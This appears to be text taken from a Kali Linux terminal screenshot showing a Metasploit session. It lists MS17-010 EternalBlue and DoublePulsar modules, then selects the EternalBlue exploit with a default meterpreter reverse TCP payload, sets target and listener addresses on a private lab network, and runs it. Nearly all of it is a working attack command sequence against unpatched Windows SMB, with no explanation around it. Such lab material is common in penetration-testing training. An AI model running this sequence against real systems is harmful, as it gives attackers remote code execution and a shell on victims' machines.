 kali@kali: ~
File Actions Edit View Help
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampi
on SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampi
on SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 2
[*] Additionally setting TARGET => Windows 7
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.56.101
rhost => 192.168.56.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.56.3
lhost => 192.168.56.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit